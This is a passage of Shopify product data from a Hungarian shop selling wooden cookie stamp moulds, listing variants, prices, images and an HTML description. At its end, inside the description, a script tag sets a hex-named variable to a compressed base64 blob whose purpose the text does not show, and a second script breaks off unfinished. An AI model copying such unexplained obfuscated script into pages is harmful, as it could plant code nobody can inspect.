Virágok\u0026zöld levelek \/ Fenyőtobozok","public_title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","options":["Virágok\u0026zöld levelek","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321536682,"title":"Ház \/ Virágok\u0026zöld levelek","option1":"Ház","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-1+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Virágok\u0026zöld levelek","public_title":"Ház \/ Virágok\u0026zöld levelek","options":["Ház","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334873258,"title":"Ház \/ Ház","option1":"Ház","option2":"Ház","option3":null,"sku":"LE12146397-1*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Ház","public_title":"Ház \/ Ház","options":["Ház","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334906026,"title":"Ház \/ Elk","option1":"Ház","option2":"Elk","option3":null,"sku":"LE12146397-1+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Elk","public_title":"Ház \/ Elk","options":["Ház","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334938794,"title":"Ház \/ Rózsa","option1":"Ház","option2":"Rózsa","option3":null,"sku":"LE12146397-1+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Rózsa","public_title":"Ház \/ Rózsa","options":["Ház","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334971562,"title":"Ház \/ sündisznó","option1":"Ház","option2":"sündisznó","option3":null,"sku":"LE12146397-1+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ sündisznó","public_title":"Ház \/ sündisznó","options":["Ház","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335004330,"title":"Ház \/ Fenyőtobozok","option1":"Ház","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-1+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Fenyőtobozok","public_title":"Ház \/ Fenyőtobozok","options":["Ház","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321569450,"title":"Elk \/ Virágok\u0026zöld levelek","option1":"Elk","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-2+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Virágok\u0026zöld levelek","public_title":"Elk \/ Virágok\u0026zöld levelek","options":["Elk","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335037098,"title":"Elk \/ Ház","option1":"Elk","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Ház","public_title":"Elk \/ Ház","options":["Elk","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335069866,"title":"Elk \/ Elk","option1":"Elk","option2":"Elk","option3":null,"sku":"LE12146397-2*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Elk","public_title":"Elk \/ Elk","options":["Elk","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335102634,"title":"Elk \/ Rózsa","option1":"Elk","option2":"Rózsa","option3":null,"sku":"LE12146397-2+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Rózsa","public_title":"Elk \/ Rózsa","options":["Elk","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335135402,"title":"Elk \/ sündisznó","option1":"Elk","option2":"sündisznó","option3":null,"sku":"LE12146397-2+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ sündisznó","public_title":"Elk \/ sündisznó","options":["Elk","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335168170,"title":"Elk \/ Fenyőtobozok","option1":"Elk","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-2+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Fenyőtobozok","public_title":"Elk \/ Fenyőtobozok","options":["Elk","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321602218,"title":"Rózsa \/ Virágok\u0026zöld levelek","option1":"Rózsa","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-3+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Virágok\u0026zöld levelek","public_title":"Rózsa \/ Virágok\u0026zöld levelek","options":["Rózsa","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335200938,"title":"Rózsa \/ Ház","option1":"Rózsa","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Ház","public_title":"Rózsa \/ Ház","options":["Rózsa","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335233706,"title":"Rózsa \/ Elk","option1":"Rózsa","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Elk","public_title":"Rózsa \/ Elk","options":["Rózsa","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335266474,"title":"Rózsa \/ Rózsa","option1":"Rózsa","option2":"Rózsa","option3":null,"sku":"LE12146397-3*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Rózsa","public_title":"Rózsa \/ Rózsa","options":["Rózsa","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335299242,"title":"Rózsa \/ sündisznó","option1":"Rózsa","option2":"sündisznó","option3":null,"sku":"LE12146397-3+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ sündisznó","public_title":"Rózsa \/ sündisznó","options":["Rózsa","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335332010,"title":"Rózsa \/ Fenyőtobozok","option1":"Rózsa","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-3+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Fenyőtobozok","public_title":"Rózsa \/ Fenyőtobozok","options":["Rózsa","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321634986,"title":"sündisznó \/ Virágok\u0026zöld levelek","option1":"sündisznó","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-4+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Virágok\u0026zöld levelek","public_title":"sündisznó \/ Virágok\u0026zöld levelek","options":["sündisznó","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335364778,"title":"sündisznó \/ Ház","option1":"sündisznó","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Ház","public_title":"sündisznó \/ Ház","options":["sündisznó","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335397546,"title":"sündisznó \/ Elk","option1":"sündisznó","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Elk","public_title":"sündisznó \/ Elk","options":["sündisznó","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335430314,"title":"sündisznó \/ Rózsa","option1":"sündisznó","option2":"Rózsa","option3":null,"sku":"LE12146397-4+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Rózsa","public_title":"sündisznó \/ Rózsa","options":["sündisznó","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335463082,"title":"sündisznó \/ sündisznó","option1":"sündisznó","option2":"sündisznó","option3":null,"sku":"LE12146397-4*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ sündisznó","public_title":"sündisznó \/ sündisznó","options":["sündisznó","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335495850,"title":"sündisznó \/ Fenyőtobozok","option1":"sündisznó","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-4+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Fenyőtobozok","public_title":"sündisznó \/ Fenyőtobozok","options":["sündisznó","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321667754,"title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","option1":"Fenyőtobozok","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-6+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Virágok\u0026zöld levelek","public_title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","options":["Fenyőtobozok","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335528618,"title":"Fenyőtobozok \/ Ház","option1":"Fenyőtobozok","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Ház","public_title":"Fenyőtobozok \/ Ház","options":["Fenyőtobozok","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335561386,"title":"Fenyőtobozok \/ Elk","option1":"Fenyőtobozok","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Elk","public_title":"Fenyőtobozok \/ Elk","options":["Fenyőtobozok","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335594154,"title":"Fenyőtobozok \/ Rózsa","option1":"Fenyőtobozok","option2":"Rózsa","option3":null,"sku":"LE12146397-6+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Rózsa","public_title":"Fenyőtobozok \/ Rózsa","options":["Fenyőtobozok","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335626922,"title":"Fenyőtobozok \/ sündisznó","option1":"Fenyőtobozok","option2":"sündisznó","option3":null,"sku":"LE12146397-6+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ sündisznó","public_title":"Fenyőtobozok \/ sündisznó","options":["Fenyőtobozok","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335659690,"title":"Fenyőtobozok \/ Fenyőtobozok","option1":"Fenyőtobozok","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-6*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Fenyőtobozok","public_title":"Fenyőtobozok \/ Fenyőtobozok","options":["Fenyőtobozok","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101"],"featured_image":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","options":["Stílus","🔥1 ingyenes"],"media":[{"alt":null,"id":29398993076394,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","width":800},{"alt":null,"id":29398993109162,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101","width":800},{"alt":null,"id":29398993141930,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101","width":800},{"alt":null,"id":29398993174698,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101","width":800},{"alt":null,"id":29398993207466,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101","width":800},{"alt":null,"id":29398993240234,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101","width":800},{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","width":800},{"alt":null,"id":29398993305770,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003eEz a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251_480x480.jpg?v=1625653071\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cstrong\u003eSzéles körű alkalmazás:\u003c\/strong\u003e \u003c\/span\u003eA kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kézműves és egyéb dekorációk készítésére is felhasználható. Adjon erőteljes hangulatot az életéhez.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea_480x480.jpg?v=1625653072\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFŐ JELLEMZŐK\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ DIY formák\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eKülönböző formájú formák vannak, mint például ház, jávorszarvas, rózsa, sün, fenyőtoboz és más formák, amelyek alkalmasak sütemények, fondant, habos torta, puding, csokoládé, zselés puding, gyümölcsös pite, kockák stb. készítéséhez.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló minőségű anyagok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEzek a formák kiváló minőségű fa anyagokból készülnek, újrafelhasználhatóak, könnyen levehetőek, megbízhatóan biztonságosak, tartósak, könnyen használhatóak és tisztíthatóak.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Biztonságos használat\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eA formát méhviasz és lenolaj élelmiszer-biztonságos keverékével kezeltük. Biztonságosan használható!\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló ajándékok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEz a süteménybélyegző dombornyomó forma jó ajándék rokonoknak és barátoknak, vagy kézműves ajándékokat készíthet karácsonyra, újévre stb. ajándékként, hogy barátainak vagy családjának adja!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMŰSZAKI LEÍRÁS\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag\u003c\/strong\u003e: Fa\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStílus:\u003c\/strong\u003e Fenyő\/Tűzhely\/ház\/juhar\/rózsa\/ecset\/virágok\u0026amp;zöld levelek\/fenyő tobozok\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSúly\u003c\/strong\u003e: 121g\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCsomag tartalma:\u003c\/strong\u003e Cookie bélyegző dombornyomó forma*1\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eMegjegyzés:\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eA kézi mérések miatt kérjük, engedje meg az enyhe mérési eltéréseket.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMTOD8vMTcVCUrJYtk87SkRIPEVHOD1KQUIGWYZJ6YlmJpYJpkbmqcbKpUCwBhzhoJ\"\u003c\/script\u003e \u003cscript\u003e\n  var 